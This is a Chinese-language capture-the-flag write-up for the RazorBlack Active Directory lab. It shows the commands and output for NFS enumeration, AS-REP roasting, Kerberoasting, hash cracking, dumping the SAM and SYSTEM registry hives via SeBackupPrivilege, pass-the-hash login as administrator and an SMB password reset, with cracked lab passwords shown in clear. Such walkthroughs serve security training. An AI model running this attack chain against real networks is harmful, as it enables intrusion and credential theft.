RazorBlack
端口扫描
root@ip-10-10-159-137:~/raz0rblack# nmap -sTCV -p- --min-rate 1000 10.10.159.180
Starting Nmap 7.60 ( https://nmap.org ) at 2023-09-26 12:43 BST
Nmap scan report for raz0rblack.thm (10.10.159.180)
Host is up (0.00070s latency).
Not shown: 65507 closed ports
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-09-26 11:44:18Z)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3,4 2049/tcp nfs
| 100005 1,2,3 2049/tcp mountd
| 100005 1,2,3 2049/udp mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100024 1 2049/tcp status
|_ 100024 1 2049/udp status
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: raz0rblack.thm, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
2049/tcp open mountd 1-3 (RPC #100005)
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: raz0rblack.thm, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=HAVEN-DC.raz0rblack.thm
| Not valid before: 2023-09-25T11:25:25
|_Not valid after: 2024-03-26T11:25:25
|_ssl-date: 2023-09-26T11:45:11+00:00; 0s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49669/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49670/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49673/tcp open msrpc Microsoft Windows RPC
49677/tcp open msrpc Microsoft Windows RPC
49693/tcp open msrpc Microsoft Windows RPC
49704/tcp open msrpc Microsoft Windows RPC
49831/tcp open msrpc Microsoft Windows RPC
MAC Address: 02:95:64:9A:81:07 (Unknown)
Service Info: Host: HAVEN-DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_nbstat: NetBIOS name: HAVEN-DC, NetBIOS user: <unknown>, NetBIOS MAC: 02:95:64:9a:81:07 (unknown)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2023-09-26 12:45:12
|_ start_date: 1600-12-31 23:58:45
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 100.29 seconds
NFS
root@ip-10-10-159-137:~/raz0rblack# showmount -e 10.10.159.180
Export list for 10.10.159.180:
/users (everyone)
root@ip-10-10-159-137:~/raz0rblack# mkdir users
root@ip-10-10-159-137:~/raz0rblack# mount -t nfs 10.10.159.180:users ./users/ -o nolock
root@ip-10-10-159-137:~/raz0rblack# cd users/
root@ip-10-10-159-137:~/raz0rblack/users# ls -al
total 17
drwx------ 2 nobody 4294967294 64 Feb 27 2021 .
drwxr-xr-x 5 root root 4096 Sep 26 12:38 ..
-rwx------ 1 nobody 4294967294 9861 Feb 25 2021 employee_status.xlsx
-rwx------ 1 nobody 4294967294 80 Feb 25 2021 sbradley.txt

从这里我们可以收集到域中的用户名称, 同时根据得到的 sbradley.txt 文件, 可以得到其名称结构为 开头一个字母加名字, 提取域内用户的名称
dport
iroyce
tvidal
aedwards
cingram
ncassidy
rzaydan
lvetrova
rdelgado
twilliams
sbradley
clin
Kerberos
root@ip-10-10-159-137:~/raz0rblack# GetNPUsers.py raz0rblack.thm/ -dc-ip 10.10.159.180 -usersfile user.txt
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User lvetrova doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
$krb5asrep$23$twilliams@RAZ0RBLACK.THM:e7730a2bb8da54be0e4ac74ce9346f0d$9d4dc6c78388b222f809f5a7200f4b8290792b6217996237aa21144f804d9849f6c0c9fabc7f358e541c93fec06aad59c7e9962d87a56b6907ebcc39699529948cfa473d3d81654077128cd3251fb386f14984a14d5dfbcfbcd463141f6c8ebccb4ee5ea2b931add092818945db2e88b300c6ee8a7e3cfea8e7afd637458c910a957fe7c960b09c2facd98d98922995685499d6c438172143a96e90734efff950d93b06be334c68585ec4cba2f58c9003895449f79e1e45408e83b2d6413c07f7e1899098f72eb449a6dc57488b5c45bc96cb15f64c13424f17c92628b806dee5596335d319ac0924f7385669e944728
[-] User sbradley doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
root@ip-10-10-159-137:~/raz0rblack# john hash.txt --wordlist=`locate rockyou.txt`
Warning: detected hash type "krb5asrep", but the string is also recognized as "krb5asrep-aes-opencl"
Use the "--format=krb5asrep-aes-opencl" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
roastpotatoes ($krb5asrep$23$twilliams@RAZ0RBLACK.THM)
1g 0:00:00:12 DONE (2023-09-26 13:01) 0.08264g/s 348921p/s 348921c/s 348921C/s rob3556..roasteddog
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
我们在这里获得了用户以及用户的密码, 现在我们将尝试 Kerberoasting
root@ip-10-10-181-115:~/raz0rblack# GetUserSPNs.py -dc-ip 10.10.104.9 raz0rblack.thm/twilliams
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
------------------------------------- ------- ---------------------------------------------------------- -------------------------- --------- ----------
HAVEN-DC/xyan1d3.raz0rblack.thm:60111 xyan1d3 CN=Remote Management Users,CN=Builtin,DC=raz0rblack,DC=thm 2021-02-23 15:17:17.715160 <never>
root@ip-10-10-159-137:~/raz0rblack# GetUserSPNs.py -dc-ip 10.10.159.180 raz0rblack.thm/twilliams -request-user xyan1d3
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
------------------------------------- ------- ---------------------------------------------------------- -------------------------- --------- ----------
HAVEN-DC/xyan1d3.raz0rblack.thm:60111 xyan1d3 CN=Remote Management Users,CN=Builtin,DC=raz0rblack,DC=thm 2021-02-23 15:17:17.715160 <never>
[-] CCache file is not found. Skipping...
$krb5tgs$23$*xyan1d3$RAZ0RBLACK.THM$raz0rblack.thm/xyan1d3*$c829eb0d664d752c2247a4816d701681$6b315e5f2baf9a77ee6cf7512d2c045e2cc4cbdfb9aed619d89a88503d299d5ce5a8ab3b0f1a8bef4effab3e3cea2759802c1a776e47d82c93ba2b7b24b201484724895a15aab9fa7400fe164900352b17835ef730b40b8064dbacf6495266491596e4d58e6a81c8b0afd0a251e4f693b0411f19bf4002048c4082d532214f3baea2aecfd2a0eb31b67feca2b2e63acbcb15760e6824ca02c44e7ed4ed4005c7bbe020897c439d2ee88e80348802505a3cfca742b55f8f9470e3586c09906164417562e193580f58fe27bf8dbf6f519b134b9ebc28241577fd0cff65e7415d7085bce4210fd0216f8a8a54282c8b7064c461dca38acff33ec8b33c2e384dc6c0d27b17d74a71283f8667e6a8adec0baac3c7b37cd2b59ea84711412d17a693bdcd7fd67eccd3c40142ac478626b993db41ebcb62409826f72a55bf501cf8d897ac0f5aeeb3f8cc29e60b453d2983b4b83b8070caf417ead0ff8807fa9060d184a3681a67c3ad839693dca1e94fc24d22562bd75d9e440ccc6ee44c4b93d60f42b4ad097420ae7566d716ebf82c2edbabdb8f2970cd95f15d60ef3d225c5f5318fcae5bbc3c8736610c059e821129973ea2a03d76cccd05e7135de18c3b0ded029b32b36891cff751361b4d5932943ac94d67fe83f3ccbb3240cb62f3534041b3e2feb0f5c283010dc834cf6bc2986e74e84c9896a212db569dbb30ee21a5753c146ca4aa6aff4969f6060ccb0bde4c798f72364feb0c38f0d3be8b1397fa14bf16e263d8fc97619d5a8200f8d2441d317b5ff01a1b474a7bfefd4aad8f744fa693abc2193978ed8e57adbdf6cad4e9b6e532fd4122c882888cb1044fb611012b8f97653680aeef18ba4f199548bcf83cc206cebf92ff605864b3e25425ca13dd09f2ff43aafae384b01ec0c2e576c08676ec3345de028a72cf30b81501a659fa71618aee38692eb754f316ae343eeb6458a26b1b2a3fc17cdc5d1f8843f739c95842171a4c344b4dfea800efb85c73df95e13e6dab4b453ff4ab57f307dd10800b19956ab86f316929ed8452d517663122addf9dd229a9513fe55db8bded72f321929bb4ac326514fd5a13da6a3cebae42c55c026ec1f2158d9f43af4529c88ff8b2fef6b36fcf212c61dc7eea111332a92facc8964101e96df23dcdd8a79cfb6862d6065b025bdb86adb5f19e675162efa2696669b2d5d63f1e660c306ca491e4046c8a642a031eb529482df10be77ba89111483ebf226c6a860433ec622af86cad343aea6f276edd848480e41cf130ace0694f5d7a554082cef6fc4c440a3fed4749c2e930748c3c567bdfc53c2ffeb9bbceb38a46809507793c980fcc8c4dc659d72ae48df2eae68956ee792f59d24596fd3c4ca1d347b6fbe8e30f7f4d2357386727bb37b80fd5e250ddec5a2a84
root@ip-10-10-159-137:~/raz0rblack# john hash.txt --wordlis=`locate rockyou.txt`
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
cyanide9amine5628 (?)
1g 0:00:00:15 DONE (2023-09-26 13:17) 0.06596g/s 584949p/s 584949c/s 584949C/s cybastean..cy2749454
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
后渗透
xyan1d3
使用得到的密码进行远程登陆

xyan1d3 —> administrators
我发现当前用户具有 sebackupprivilege 特权 , 我们可以借此完成利用 Windows Privilege Escalation: SeBackupPrivilege - Hacking Articles
*Evil-WinRM* PS C:\Users\xyan1d3\Documents> mkdir Temp
*Evil-WinRM* PS C:\Users\xyan1d3\Documents> reg save hklm\sam C:\Users\xyan1d3\Documents\Temp\sam
The operation completed successfully.
*Evil-WinRM* PS C:\Users\xyan1d3\Documents> reg save hklm\system C:\Users\xyan1d3\Documents\Temp\system
The operation completed successfully.
*Evil-WinRM* PS C:\Users\xyan1d3\Documents> cd ./Temp
*Evil-WinRM* PS C:\Users\xyan1d3\Documents\Temp> ls
Directory: C:\Users\xyan1d3\Documents\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/28/2023 2:15 AM 49152 sam
-a---- 9/28/2023 2:15 AM 17219584 system
*Evil-WinRM* PS C:\Users\xyan1d3\Documents\Temp> download sam
*Evil-WinRM* PS C:\Users\xyan1d3\Documents\Temp> download system

将其下载到本地并从中提取我们的数据
然后进行 PTH 攻击即可
root@ip-10-10-139-22:~/raz0rblack# evil-winrm -i 10.10.213.166 -u administrator -H 9689931bed40ca5a2ce1218210177f0c
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
SMB
STATUS_PASSWORD_MUST_CHANGE
在我们获取到 twilliams 用户的密码之后, 进行 SMB 的密码喷洒, 我们可以发现一个用户的密码过期了
记得在 用户表中删除 twilliams 用户
我们可以借此来修改用户 sbradley 的密码
root@ip-10-10-181-115:~/raz0rblack# smbpasswd -r 10.10.104.9 -U sbradley
Old SMB password: // roastpotatoes
New SMB password:
Retype new SMB password:
Password changed for user sbradley on 10.10.104.9.
root@ip-10-10-181-115:~/raz0rblack# smbclient -U sbradley //10.10.104.9/trash
WARNING: The "syslog" option is deprecated
Enter WORKGROUP\sbradley's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue Mar 16 06:01:28 2021
.. D 0 Tue Mar 16 06:01:28 2021
chat_log_20210222143423.txt A 1340 Thu Feb 25 19:29:05 2021
experiment_gone_wrong.zip A 18927164 Tue Mar 16 06:02:20 2021
sbradley.txt A 37 Sat Feb 27 19:24:21 2021
5101823 blocks of size 4096. 949300 blocks available
smb: \>